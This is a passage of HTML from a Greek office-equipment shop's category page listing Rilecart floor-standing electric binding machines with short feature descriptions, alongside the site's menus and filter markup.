                <a class="lastLevelCategory" href="/%CE%B2%CE%B9%CE%BF%CE%BC%CE%B7%CF%87%CE%B1%CE%BD%CE%B9%CE%BA%CE%B1-%CE%BC%CE%B7%CF%87%CE%B1%CE%BD%CE%B7%CE%BC%CE%B1%CF%84%CE%B1-%CE%B4%CE%B9%CE%B1%CF%84%CF%81%CE%B7%CF%83%CE%B7%CF%83-%CE%B2%CE%B9%CE%B2%CE%BB%CE%B9%CE%BF%CE%B4%CE%B5%CF%83%CE%B9%CE%B1%CF%83" title="ΒΙΟΜΗΧΑΝΙΚΑ ΜΗΧΑΝΗΜΑΤΑ ΔΙΑΤΡΗΣΗΣ-ΒΙΒΛΙΟΔΕΣΙΑΣ"><span>ΒΙΟΜΗΧΑΝΙΚΑ ΜΗΧΑΝΗΜΑΤΑ ΔΙΑΤΡΗΣΗΣ-ΒΙΒΛΙΟΔΕΣΙΑΣ</span></a>
            </li>
            <li class="has-sublist">
                <a href="/%CE%B1%CE%BD%CE%B1%CE%BB%CF%89%CF%83%CE%B9%CE%BC%CE%B1-%CE%B5%CF%80%CE%B1%CE%B3%CE%B3%CE%B5%CE%BB%CE%BC%CE%B1%CF%84%CE%B9%CE%BA%CF%89%CE%BD-%CE%BC%CE%B7%CF%87%CF%84%CF%89%CE%BD-%CE%B2%CE%B9%CE%B2%CE%BB%CE%B9%CE%BF%CE%B4%CE%B5%CF%83%CE%B9%CE%B1%CF%83" title="ΑΝΑΛΩΣΙΜΑ ΕΠΑΓΓΕΛΜΑΤΙΚΩΝ ΜΗΧ.ΒΙΒΛΙΟΔΕΣΙΑΣ" class="with-subcategories"><span>ΑΝΑΛΩΣΙΜΑ ΕΠΑΓΓΕΛΜΑΤΙΚΩΝ ΜΗΧ.ΒΙΒΛΙΟΔΕΣΙΑΣ</span></a>
                <div class="plus-button"></div>
                <div class="sublist-wrap">
                    <ul class="sublist">
                        <li class="back-button">
                            <span>back</span>
                        </li>
                                    <li>
                <a class="lastLevelCategory" href="/%CE%BC%CF%80%CE%BF%CE%BC%CF%80%CE%B9%CE%BD%CE%B5%CF%83-%CF%83%CF%80%CE%B9%CF%81%CE%B1%CE%BB" title="ΜΠΟΜΠΙΝΕΣ ΔΙΠΛΟΥ ΜΕΤΑΛΛΙΚΟΥ ΣΠΙΡΑΛ"><span>ΜΠΟΜΠΙΝΕΣ ΔΙΠΛΟΥ ΜΕΤΑΛΛΙΚΟΥ ΣΠΙΡΑΛ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CE%BC%CF%80%CE%BF%CE%BC%CF%80%CE%B9%CE%BD%CE%B5%CF%83-%CE%BC%CE%BF%CE%BD%CE%BF%CF%85-%CE%BC%CE%B5%CF%84%CE%B1%CE%BB%CE%BB%CE%B9%CE%BA%CE%BF%CF%85-%CF%83%CF%80%CE%B9%CF%81%CE%B1%CE%BB" title="ΜΠΟΜΠΙΝΕΣ ΜΟΝΟΥ ΜΕΤΑΛΛΙΚΟΥ ΣΠΙΡΑΛ"><span>ΜΠΟΜΠΙΝΕΣ ΜΟΝΟΥ ΜΕΤΑΛΛΙΚΟΥ ΣΠΙΡΑΛ</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CE%BA%CF%81%CE%B5%CE%BC%CE%B1%CF%83%CF%84%CE%B1%CF%81%CE%B1%CE%BA%CE%B9%CE%B1" title="ΚΡΕΜΑΣΤΑΡΑΚΙΑ"><span>ΚΡΕΜΑΣΤΑΡΑΚΙΑ</span></a>
            </li>


                    </ul>
                </div>
            </li>


                    </ul>
                </div>
            </li>
            <li class="has-sublist">
                <a href="/%CE%BC%CE%B5%CF%83%CE%B1-%CE%B1%CF%80%CE%BF%CE%B8%CE%B7%CE%BA%CE%B5%CF%85%CF%83%CE%B7%CF%83-%CE%BC%CE%BD%CE%B7%CE%BC%CE%B5%CF%83" title="ΜΕΣΑ ΑΠΟΘΗΚΕΥΣΗΣ" class="with-subcategories"><span>ΜΕΣΑ ΑΠΟΘΗΚΕΥΣΗΣ</span></a>
                <div class="plus-button"></div>
                <div class="sublist-wrap">
                    <ul class="sublist">
                        <li class="back-button">
                            <span>back</span>
                        </li>
                                    <li class="has-sublist">
                <a href="/cd" title="ΟΠΤΙΚΑ ΜΕΣΑ ΑΠΟΘΗΚΕΥΣΗΣ / ΘΗΚΕΣ CD/DVD" class="with-subcategories"><span>ΟΠΤΙΚΑ ΜΕΣΑ ΑΠΟΘΗΚΕΥΣΗΣ / ΘΗΚΕΣ CD/DVD</span></a>
                <div class="plus-button"></div>
                <div class="sublist-wrap">
                    <ul class="sublist">
                        <li class="back-button">
                            <span>back</span>
                        </li>
                                    <li>
                <a class="lastLevelCategory" href="/cd-2" title="CD"><span>CD</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/dvd" title="DVD"><span>DVD</span></a>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CE%B8%CE%B7%CE%BA%CE%B5%CF%83-cddvd" title="ΘΗΚΕΣ CD/DVD"><span>ΘΗΚΕΣ CD/DVD</span></a>
            </li>


                    </ul>
                </div>
            </li>
            <li>
                <a class="lastLevelCategory" href="/%CE%BC%CE%B1%CE%B3%CE%BD%CE%B7%CF%84%CE%B9%CE%BA%CE%B5%CF%83-%CE%BA%CE%B1%CF%83%CF%83%CE%B5%CF%84%CE%B5%CF%83" title="ΜΑΓΝΗΤΙΚΕΣ ΚΑΣΣΕΤΕΣ"><span>ΜΑΓΝΗΤΙΚΕΣ ΚΑΣΣΕΤΕΣ</span></a>
            </li>


                    </ul>
                </div>
            </li>

            </ul>
        </div>

</li>

    <li class="">
        
        <a href="/%CF%80%CF%81%CE%BF%CF%83%CF%86%CE%BF%CF%81%CE%B5%CF%83" class="" title="ΠΡΟΣΦΟΡΕΣ" ><span> ΠΡΟΣΦΟΡΕΣ</span></a>

    </li>



<li class="">

        <a class="" href="/%CE%BD%CE%B5%CE%B1-%CF%80%CF%81%CE%BF%CF%8A%CE%BF%CE%BD%CF%84%CE%B1"><span>ΝΕΑ ΠΡΟΪΟΝΤΑ</span></a>


</li>






<li class="has-sublist">

    <a class="with-subcategories" href="/manufacturer/all" title="BRANDS"><span>BRANDS</span></a>

        <div class="plus-button"></div>
        <div class="sublist-wrap">
            <ul class="sublist">
                <li class="back-button">
                    <span>back</span>
                </li>
                    <li>
                        <a href="/fellowes" title="Fellowes"><span>Fellowes</span></a>
                    </li>
                    <li>
                        <a href="/rimage" title="Rimage"><span>Rimage</span></a>
                    </li>
                    <li>
                        <a href="/rilecart" title="Rilecart"><span>Rilecart</span></a>
                    </li>
                    <li>
                        <a href="/ritek" title="Ritek"><span>Ritek</span></a>
                    </li>
                    <li>
                        <a href="/af" title="AF"><span>AF</span></a>
                    </li>
                    <li>
                        <a href="/3m" title="3M"><span>3M</span></a>
                    </li>
                    <li>
                        <a href="/dicom-software-perennity" title="Perennity"><span>Perennity</span></a>
                    </li>
                    <li>
                        <a href="/ibm" title="IBM"><span>IBM</span></a>
                    </li>
                    <li>
                        <a href="/adr" title="ADR"><span>ADR</span></a>
                    </li>
                    <li>
                        <a href="/epson" title="Epson"><span>Epson</span></a>
                    </li>
                    <li>
                        <a href="/primera" title="Primera"><span>Primera</span></a>
                    </li>
                    <li>
                        <a href="/hp" title="HP"><span>HP</span></a>
                    </li>

            </ul>
        </div>
</li>    <li class="">
        
        <a href="/contactus" class="" title="ΕΠΙΚΟΙΝΩΝΙΑ/ΕΝΔΙΑΦΕΡΟΝ" ><span> ΕΠΙΚΟΙΝΩΝΙΑ/ΕΝΔΙΑΦΕΡΟΝ</span></a>

    </li>

        
    </ul>
                        



<ul class="header-social-icons">
    
    
        <li><a target="_blank" class="facebook" href="https://el-gr.facebook.com/Aankalsa/"></a></li>
    
    
    
    
    
        <li><a class="rss" target="_blank" href="/news/rss/1"></a></li>
    
</ul>
                    </div>
                </div>

        </div>
    </div>
</div>


    <script type="text/javascript">
        AjaxCart.init(false, '.header .cart-wrapper .cart-qty', '.header-links .wishlist-qty', '.cart-wrapper');
    </script>

    <div class="responsive-nav-wrapper-parent">
        <div class="responsive-nav-wrapper">
            <div class="menu-title">
                <span>Menu</span>
            </div>
            <div class="personal-button" id="header-links-opener">
                <span>Personal menu</span>
            </div>
            <div class="account-links" id="account-links">
                <span>Ο ΛΟΓΑΡΙΑΣΜΟΣ ΜΟΥ</span>
            </div>
            <div class="filters-button">
                <span>Filters</span>
            </div>
            <div class="search-wrap">
                <span>Search</span>
            </div>            
        </div>
    </div>

    <div class="main-slider-wrapper">



    </div>


        
        <div class="breadcrumb">
            <ul>
                <li>
                    <a href="/" title="Home">Home</a>
                    <span class="delimiter">/</span>
                </li>
                    <li>
                            <a href="/%CE%BF%CE%BB%CE%B1-%CF%84%CE%B1-%CF%80%CF%81%CE%BF%CF%8A%CE%BF%CE%BD%CF%84%CE%B1" title="ΟΛΑ ΤΑ ΠΡΟΪΟΝΤΑ">ΟΛΑ ΤΑ ΠΡΟΪΟΝΤΑ</a>
                            <span class="delimiter">/</span>
                    </li>
                    <li>
                            <a href="/%CE%B5%CF%80%CE%B1%CE%B3%CE%B3%CE%B5%CE%BB%CE%BC%CE%B1%CF%84%CE%B9%CE%BA%CE%B1-%CE%BC%CE%B7%CF%87%CE%B1%CE%BD%CE%B7%CE%BC%CE%B1%CF%84%CE%B1-%CE%B4%CE%B9%CE%B1%CF%84%CF%81%CE%B7%CF%83%CE%B7%CF%83-%CE%BA%CE%B1%CE%B9-%CE%B2%CE%B9%CE%B2%CE%BB%CE%B9%CE%BF%CE%B4%CE%B5%CF%83%CE%B9%CE%B1%CF%83" title="ΕΠΑΓΓΕΛΜΑΤΙΚΗ ΔΙΑΤΡΗΣΗ - ΒΙΒΛΙΟΔΕΣΙΑ">ΕΠΑΓΓΕΛΜΑΤΙΚΗ ΔΙΑΤΡΗΣΗ - ΒΙΒΛΙΟΔΕΣΙΑ</a>
                            <span class="delimiter">/</span>
                    </li>
                    <li>
                            <strong class="current-item">ΚΛΕΙΣΤΙΚΑ-ΠΕΡΑΣΤΙΚΑ</strong>
                    </li>
            </ul>
        </div>










    <div class="slider-wrapper anywhere-sliders-nivo-slider theme- no-captions"
         data-imagesCount="1"
         data-sliderHtmlElementId="WidgetSlider-categorydetails_after_breadcrumb-16"
         data-imagesString="&lt;img src=&quot;https://www.aankal.gr/content/images/thumbs/0006908.jpeg&quot; data-thumb=&quot;https://www.aankal.gr/content/images/thumbs/0006908.jpeg&quot; alt=&quot;slider image&quot; /&gt;"
         data-effect="fade"
         data-slices="15"
         data-boxCols="8"
         data-boxRows="4"
         data-animSpeed="0"
         data-pauseTime="0"
         data-directionNav="false"
         data-controlNav="false"
         data-controlNavThumbs="false"
         data-pauseOnHover="false"
         data-prevText="Prev"
         data-nextText="Next">

        <img class="nivo-main-image" src="https://www.aankal.gr/content/images/thumbs/0006908.jpeg" alt="banner" />
    <div class="nivo-caption" style="display: block;"></div>
    </div>

    
    <div class="master-wrapper-content">
        



<script type="text/javascript">
    var nop_store_directory_root = "https://www.aankal.gr/";
</script>

<div id="product-ribbon-info" data-productid="0"
     data-productboxselector=".product-item, .item-holder"
     data-productboxpicturecontainerselector=".picture, .item-picture"
     data-productpagepicturesparentcontainerselector=".product-essential"
     data-productpagebugpicturecontainerselector=".picture"
     data-retrieveproductribbonsurl="/ProductRibbons/RetrieveProductRibbons">
</div>


    <div class="quickViewData" data-productselector=".product-item"
         data-productselectorchild=".buttons"
         data-retrievequickviewurl="/quickviewdata"
         data-quickviewbuttontext="Quick View"
         data-quickviewbuttontitle="Quick View"
         data-isquickviewpopupdraggable="True"
         data-enablequickviewpopupoverlay="True"
         data-accordionpanelsheightstyle="content">
    </div>

        

<div id="color-squares-info"
     data-retrieve-color-squares-url="/UptownTheme/RetrieveColorSquares"
     data-product-attribute-change-url="/ShoppingCart/ProductDetails_AttributeChange"
     data-productbox-selector=".product-item"
     data-productbox-container-selector=".attribute-squares-wrapper"
     data-productbox-price-selector=".prices .actual-price">
</div>
        <div class="master-column-wrapper">
            






        <div class="center-2">
            
            


<div class="page-title">
    <h1>ΚΛΕΙΣΤΙΚΑ-ΠΕΡΑΣΤΙΚΑ</h1>
</div>







<div class="page category-page">

    <div class="page-body">
        

		 



       
        
        
        

<div class="product-selectors">
    
        <div class="product-viewmode">
            <span>Προβολή ως</span>
                <a class="viewmode-icon grid selected" href="https://www.aankal.gr/κλειστικα-περαστικα?viewmode=grid" title="Grid">Grid</a>
                <a class="viewmode-icon list " href="https://www.aankal.gr/κλειστικα-περαστικα?viewmode=list" title="List">List</a>
        </div>
            <div class="product-sorting">
            <span>Ταξινόμηση ανά</span>
            <select id="products-orderby" name="products-orderby" onchange="setLocation(this.value);"><option selected="selected" value="https://www.aankal.gr/κλειστικα-περαστικα?orderby=5">Name: A to Z</option>
<option value="https://www.aankal.gr/κλειστικα-περαστικα?orderby=6">Name: Z to A</option>
<option value="https://www.aankal.gr/κλειστικα-περαστικα?orderby=11">Price: High to Low</option>
<option value="https://www.aankal.gr/κλειστικα-περαστικα?orderby=10">Price: Low to High</option>
<option value="https://www.aankal.gr/κλειστικα-περαστικα?orderby=0">Position</option>
</select>
        </div>
            <div class="product-page-size">
            <span>Εμφάνιση</span>
            <select id="products-pagesize" name="products-pagesize" onchange="setLocation(this.value);"><option value="https://www.aankal.gr/κλειστικα-περαστικα?pagesize=3">3</option>
<option selected="selected" value="https://www.aankal.gr/κλειστικα-περαστικα?pagesize=6">6</option>
<option value="https://www.aankal.gr/κλειστικα-περαστικα?pagesize=9">9</option>
</select>
            <span>ανά σελίδα</span>
        </div>
</div>        
        
        

                <div class="product-grid">
                    <div class="item-grid">
                            <div class="item-box">
                                
<div class="product-item" data-productid="1108">
    <div class="product-item-picture-wrapper">
        <div class="picture">
            <a href="/%CE%B5%CF%80%CE%B9%CE%B4%CE%B1%CF%80%CE%AD%CE%B4%CE%B9%CE%BF-%CE%BA%CE%BB%CE%B5%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CF%8C-rilecart-p-500" title="Show details for Επιδαπέδιο κλειστικό Rilecart P-500">                            
                    <img class="second-product-image" alt="Picture of Επιδαπέδιο κλειστικό Rilecart P-500" src="https://www.aankal.gr/content/images/thumbs/0002852_-rilecart-p-500_300.jpeg" title="Show details for Επιδαπέδιο κλειστικό Rilecart P-500" />
                
                <img class="product-image" alt="Picture of Επιδαπέδιο κλειστικό Rilecart P-500" src="https://www.aankal.gr/content/images/thumbs/0002851_-rilecart-p-500_300.jpeg" title="Show details for Επιδαπέδιο κλειστικό Rilecart P-500" />
            </a>
        </div>
        <div class="buttons">
                            <input type="button" value="Προσθήκη στη λίστα σύγκρισης" title="Προσθήκη στη λίστα σύγκρισης" class="button-2 add-to-compare-list-button" onclick="AjaxCart.addproducttocomparelist('/compareproducts/add/1108');return false;" />
                    </div>
    </div>
    <div class="details">
        <h2 class="product-title">
            <a href="/%CE%B5%CF%80%CE%B9%CE%B4%CE%B1%CF%80%CE%AD%CE%B4%CE%B9%CE%BF-%CE%BA%CE%BB%CE%B5%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CF%8C-rilecart-p-500">Επιδαπέδιο κλειστικό Rilecart P-500</a>
        </h2>
            <div class="product-rating-box" title="0 review(s)">
                <div class="rating">
                    <div style="width: 0%">
                    </div>
                </div>
            </div>
        <div class="description">
            •   Επιδαπέδιο ηλεκτρικό κλειστικό 
•   Εύκολο στη χρήση και στην εγκατάσταση
•   Ρυθμιζόμενο κλείσιμο για όλες τις διαμέτρους
•   Χαμηλό κόστος συντήρησης
•   Μέγιστη απόδοση έως 1000 κλεισίματα ανά ώρα, αναλόγως το υλικό διάτρησης και την ικανότητα του χειριστή
        </div>
        <div class="add-info">
            
            <div class="prices">
                <span class="price actual-price"></span>
            </div>
                        
                        
            
        </div>
        <div class="attribute-squares-wrapper"></div>
    </div>
</div>

                            </div>
                            <div class="item-box">
                                
<div class="product-item" data-productid="1109">
    <div class="product-item-picture-wrapper">
        <div class="picture">
            <a href="/%CE%B5%CF%80%CE%B9%CE%B4%CE%B1%CF%80%CE%AD%CE%B4%CE%B9%CE%BF-%CE%BA%CE%BB%CE%B5%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CF%8C-rilecart-p-500-copy" title="Show details for Επιδαπέδιο κλειστικό Rilecart P-800">                            
                
                <img class="product-image" alt="Picture of Επιδαπέδιο κλειστικό Rilecart P-800" src="https://www.aankal.gr/content/images/thumbs/0005880_-rilecart-p-800_300.jpeg" title="Show details for Επιδαπέδιο κλειστικό Rilecart P-800" />
            </a>
        </div>
        <div class="buttons">
                            <input type="button" value="Προσθήκη στη λίστα σύγκρισης" title="Προσθήκη στη λίστα σύγκρισης" class="button-2 add-to-compare-list-button" onclick="AjaxCart.addproducttocomparelist('/compareproducts/add/1109');return false;" />
                    </div>
    </div>
    <div class="details">
        <h2 class="product-title">
            <a href="/%CE%B5%CF%80%CE%B9%CE%B4%CE%B1%CF%80%CE%AD%CE%B4%CE%B9%CE%BF-%CE%BA%CE%BB%CE%B5%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CF%8C-rilecart-p-500-copy">Επιδαπέδιο κλειστικό Rilecart P-800</a>
        </h2>
            <div class="product-rating-box" title="0 review(s)">
                <div class="rating">
                    <div style="width: 0%">
                    </div>
                </div>
            </div>
        <div class="description">
            •   Επιδαπέδιο ηλεκτρικό κλειστικό 
•   Εύκολο στη χρήση και στην εγκατάσταση
•   Ρυθμιζόμενο κλείσιμο για όλες τις διαμέτρους
•   Χαμηλό κόστος συντήρησης
•   Μέγιστη απόδοση έως 1000 κλεισίματα ανά ώρα, αναλόγως το υλικό διάτρησης και την ικανότητα του χειριστή
        </div>
        <div class="add-info">
            
            <div class="prices">
                <span class="price actual-price"></span>
            </div>
                        
                        
            
        </div>
        <div class="attribute-squares-wrapper"></div>
    </div>
</div>

                            </div>
                            <div class="item-box">
                                
<div class="product-item" data-productid="1114">
    <div class="product-item-picture-wrapper">
        <div class="picture">
            <a href="/%CE%B5%CF%80%CE%B9%CE%B4%CE%B1%CF%80%CE%AD%CE%B4%CE%B9%CE%BF-%CE%BA%CE%BB%CE%B5%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CF%8C-rilecart-r-422" title="Show details for Επιδαπέδιο κλειστικό Rilecart R-422">                            
                
                <img class="product-image" alt="Picture of Επιδαπέδιο κλειστικό Rilecart R-422" src="https://www.aankal.gr/content/images/thumbs/0002931_-rilecart-r-422_300.jpeg" title="Show details for Επιδαπέδιο κλειστικό Rilecart R-422" />
            </a>
        </div>
        <div class="buttons">
                            <input type="button" value="Προσθήκη στη λίστα σύγκρισης" title="Προσθήκη στη λίστα σύγκρισης" class="button-2 add-to-compare-list-button" onclick="AjaxCart.addproducttocomparelist('/compareproducts/add/1114');return false;" />
                    </div>
    </div>
    <div class="details">
        <h2 class="product-title">
            <a href="/%CE%B5%CF%80%CE%B9%CE%B4%CE%B1%CF%80%CE%AD%CE%B4%CE%B9%CE%BF-%CE%BA%CE%BB%CE%B5%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CF%8C-rilecart-r-422">Επιδαπέδιο κλειστικό Rilecart R-422</a>
        </h2>
            <div class="product-rating-box" title="0 review(s)">
                <div class="rating">
                    <div style="width: 0%">
                    </div>
                </div>
            </div>
        <div class="description">
            •   Επιδαπέδιο ηλεκτρικό ημιαυτόματο κλειστικό 
•   Εύκολο στη χρήση και στην εγκατάσταση
•   Έλεγχος λειτουργίας μέσω οθόνης αφής με μικροεπεξεργαστή
•   Δέχεται μπομπίνες βήματος 3:1 και 2:1 
•   Χαμηλό κόστος συντήρησης
•   Μέγιστη απόδοση έως 1500 κλεισίματα ανά ώρα, αναλόγως το υλικό διάτρησης και την ικανότητα του χειριστή
•   Απαιτεί την ύπαρξη παροχής πεπιεσμένου αέρα (κομπρεσέρ)
        </div>
        <div class="add-info">
            
            <div class="prices">
                <span class="price actual-price"></span>
            </div>
                        
                        
            
        </div>
        <div class="attribute-squares-wrapper"></div>
    </div>
</div>

                            </div>
                            <div class="item-box">
                                
<div class="product-item" data-productid="1110">
    <div class="product-item-picture-wrapper">
        <div class="picture">
            <a href="/%CE%B5%CF%80%CE%B9%CE%B4%CE%B1%CF%80%CE%AD%CE%B4%CE%B9%CE%BF-%CE%BA%CE%BB%CE%B5%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CF%8C-rilecart-r-500-ts" title="Show details for Επιδαπέδιο κλειστικό Rilecart R-500 T.S.">                            
                    <img class="second-product-image" alt="Picture of Επιδαπέδιο κλειστικό Rilecart R-500 T.S." src="https://www.aankal.gr/content/images/thumbs/0002857_-rilecart-r-500-ts_300.jpeg" title="Show details for Επιδαπέδιο κλειστικό Rilecart R-500 T.S." />
                
                <img class="product-image" alt="Picture of Επιδαπέδιο κλειστικό Rilecart R-500 T.S." src="https://www.aankal.gr/content/images/thumbs/0002854_-rilecart-r-500-ts_300.jpeg" title="Show details for Επιδαπέδιο κλειστικό Rilecart R-500 T.S." />
            </a>
        </div>
        <div class="buttons">
                            <input type="button" value="Προσθήκη στη λίστα σύγκρισης" title="Προσθήκη στη λίστα σύγκρισης" class="button-2 add-to-compare-list-button" onclick="AjaxCart.addproducttocomparelist('/compareproducts/add/1110');return false;" />
                    </div>
    </div>
    <div class="details">
        <h2 class="product-title">
            <a href="/%CE%B5%CF%80%CE%B9%CE%B4%CE%B1%CF%80%CE%AD%CE%B4%CE%B9%CE%BF-%CE%BA%CE%BB%CE%B5%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CF%8C-rilecart-r-500-ts">Επιδαπέδιο κλειστικό Rilecart R-500 T.S.</a>
        </h2>
            <div class="product-rating-box" title="0 review(s)">
                <div class="rating">
                    <div style="width: 0%">
                    </div>
                </div>
            </div>
        <div class="description">
            •   Επιδαπέδιο ηλεκτρικό ημιαυτόματο κλειστικό 
•   Εύκολο στη χρήση και στην εγκατάσταση
•   Έλεγχος λειτουργίας μέσω οθόνης αφής με μικροεπεξεργαστή
•   Ρυθμιζόμενο κλείσιμο για  τις διαμέτρους και τροφοδότη για κρεμασταράκια
•   Δέχεται μπομπίνες βήματος 3:1, 2:1 και 4:1
•   Χαμηλό κόστος συντήρησης
•   Μέγιστη απόδοση έως 1500 κλεισίματα ανά ώρα, αναλόγως το υλικό διάτρησης και την ικανότητα του χειριστή
•   Απαιτεί την ύπαρξη παροχής πεπιεσμένου αέρα (κομπρεσέρ)
        </div>
        <div class="add-info">
            
            <div class="prices">
                <span class="price actual-price"></span>
            </div>
                        
                        
            
        </div>
        <div class="attribute-squares-wrapper"></div>
    </div>
</div>

                            </div>
                            <div class="item-box">
                                
<div class="product-item" data-productid="1111">
    <div class="product-item-picture-wrapper">
        <div class="picture">
            <a href="/%CE%B5%CF%80%CE%B9%CE%B4%CE%B1%CF%80%CE%AD%CE%B4%CE%B9%CE%BF-%CE%BA%CE%BB%CE%B5%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CF%8C-rilecart-r-522-ts" title="Show details for Επιδαπέδιο κλειστικό Rilecart R-522 T.S.">                            
                
                <img class="product-image" alt="Picture of Επιδαπέδιο κλειστικό Rilecart R-522 T.S." src="https://www.aankal.gr/content/images/thumbs/0002855_-rilecart-r-522-ts_300.jpeg" title="Show details for Επιδαπέδιο κλειστικό Rilecart R-522 T.S." />
            </a>
        </div>
        <div class="buttons">
                            <input type="button" value="Προσθήκη στη λίστα σύγκρισης" title="Προσθήκη στη λίστα σύγκρισης" class="button-2 add-to-compare-list-button" onclick="AjaxCart.addproducttocomparelist('/compareproducts/add/1111');return false;" />
                    </div>
    </div>
    <div class="details">
        <h2 class="product-title">
            <a href="/%CE%B5%CF%80%CE%B9%CE%B4%CE%B1%CF%80%CE%AD%CE%B4%CE%B9%CE%BF-%CE%BA%CE%BB%CE%B5%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CF%8C-rilecart-r-522-ts">Επιδαπέδιο κλειστικό Rilecart R-522 T.S.</a>
        </h2>
            <div class="product-rating-box" title="0 review(s)">
                <div class="rating">
                    <div style="width: 0%">
                    </div>
                </div>
            </div>
        <div class="description">
            •   Επιδαπέδιο ηλεκτρικό ημιαυτόματο κλειστικό 
•   Εύκολο στη χρήση και στην εγκατάσταση
•   Έλεγχος λειτουργίας μέσω οθόνης αφής με μικροεπεξεργαστή
•   Ρυθμιζόμενο κλείσιμο για  τις διαμέτρους και τροφοδότη για κρεμασταράκια
•   Δέχεται μπομπίνες βήματος 3:1, 2:1 και 4:1
•   Χαμηλό κόστος συντήρησης
•   Μέγιστη απόδοση έως 1200 κλεισίματα ανά ώρα, αναλόγως το υλικό διάτρησης και την ικανότητα του χειριστή
•   Απαιτεί την ύπαρξη παροχής πεπιεσμένου αέρα (κομπρεσέρ)
        </div>
        <div class="add-info">
            
            <div class="prices">
                <span class="price actual-price"></span>
            </div>
                        
                        
            
        </div>
        <div class="attribute-squares-wrapper"></div>
    </div>
</div>

                            </div>
                            <div class="item-box">
                                
<div class="product-item" data-productid="1112">
    <div class="product-item-picture-wrapper">
        <div class="picture">
            <a href="/%CE%B5%CF%80%CE%B9%CE%B4%CE%B1%CF%80%CE%AD%CE%B4%CE%B9%CE%BF-%CE%BA%CE%BB%CE%B5%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CF%8C-rilecart-r-800-ts" title="Show details for Επιδαπέδιο κλειστικό Rilecart R-800 T.S.">                            
                
                <img class="product-image" alt="Picture of Επιδαπέδιο κλειστικό Rilecart R-800 T.S." src="https://www.aankal.gr/content/images/thumbs/0002932_-rilecart-r-800-ts_300.jpeg" title="Show details for Επιδαπέδιο κλειστικό Rilecart R-800 T.S." />
            </a>
        </div>
        <div class="buttons">
                            <input type="button" value="Προσθήκη στη λίστα σύγκρισης" title="Προσθήκη στη λίστα σύγκρισης" class="button-2 add-to-compare-list-button" onclick="AjaxCart.addproducttocomparelist('/compareproducts/add/1112');return false;" />
                    </div>
    </div>
    <div class="details">
        <h2 class="product-title">
            <a href="/%CE%B5%CF%80%CE%B9%CE%B4%CE%B1%CF%80%CE%AD%CE%B4%CE%B9%CE%BF-%CE%BA%CE%BB%CE%B5%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CF%8C-rilecart-r-800-ts">Επιδαπέδιο κλειστικό Rilecart R-800 T.S.</a>
        </h2>
            <div class="product-rating-box" title="0 review(s)">
                <div class="rating">
                    <div style="width: 0%">
                    </div>
                </div>
            </div>
        <div class="description">
            •   Επιδαπέδιο ηλεκτρικό ημιαυτόματο κλειστικό 
•   Εύκολο στη χρήση και στην εγκατάσταση
•   Έλεγχος λειτουργίας μέσω οθόνης αφής με μικροεπεξεργαστή
•   Ρυθμιζόμενο κλείσιμο για  τις διαμέτρους και τροφοδότη για κρεμασταράκια
•   Δέχεται μπομπίνες βήματος 3:1 και 2:1 
•   Χαμηλό κόστος συντήρησης
•   Μέγιστη απόδοση έως 1000 κλεισίματα ανά ώρα, αναλόγως το υλικό διάτρησης και την ικανότητα του χειριστή
•   Απαιτεί την ύπαρξη παροχής πεπιεσμένου αέρα (κομπρεσέρ)
        </div>
        <div class="add-info">
            
            <div class="prices">
                <span class="price actual-price"></span>
            </div>
                        
                        
            
        </div>
        <div class="attribute-squares-wrapper"></div>
    </div>
</div>

                            </div>
                    </div>
                </div>
        
            <div class="pager">
                <ul><li class="current-page"><span>1</span></li><li class="individual-page"><a href="/%CE%BA%CE%BB%CE%B5%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%B1-%CF%80%CE%B5%CF%81%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%B1?pagenumber=2">2</a></li><li class="next-page"><a href="/%CE%BA%CE%BB%CE%B5%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%B1-%CF%80%CE%B5%CF%81%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%B1?pagenumber=2">Next</a></li></ul>
            </div>
        
    </div>
</div>

            
        </div>
        <div class="side-2">





<div class="nopAjaxFilters7Spikes"
     data-categoryid="184"
     data-manufacturerid="0"
     data-vendorid="0"
     data-isonsearchpage="False"
     data-searchkeyword=""
     data-searchcategoryid="0"
     data-searchmanufacturerid="0"
     data-searchvendorid ="0"
     data-searchpricefrom=""
     data-searchpriceto=""
     data-searchincludesubcategories="False"
     data-searchinproductdescriptions="False"
     data-searchadvancedsearch="False"
     data-getfilteredproductsurl="/getFilteredProducts"
     data-productslistpanelselector=".product-list"
     data-productsgridpanelselector=".product-grid"
     data-pagerpanelselector=".pager"
     data-pagerpanelintegrationselector=".product-grid, .product-list"
     data-sortoptionsdropdownselector="#products-orderby"
     data-viewoptionsdropdownselector=".viewmode-icon, #products-viewmode"
     data-productspagesizedropdownselector="#products-pagesize"
     data-filtersuimode="usedropdowns"
     data-defaultviewmode="grid"
     data-enableinfinitescroll="False"
     data-infinitescrollloadertext="Loading more products ..."
     data-scrolltoelement="False"
     data-scrolltoelementselector=".product-selectors"
     data-showselectedfilterspanel="True"
     data-numberofreturnedproductsselector="false"
     data-selectedOptionsTargetSelector=".nopAjaxFilters7Spikes .filtersPanel:first"
     data-selectedOptionsTargetAction="prependTo"
     data-isRTL="false"
     data-closeFiltersPanelAfterFiltrationInMobile="true">

</div>

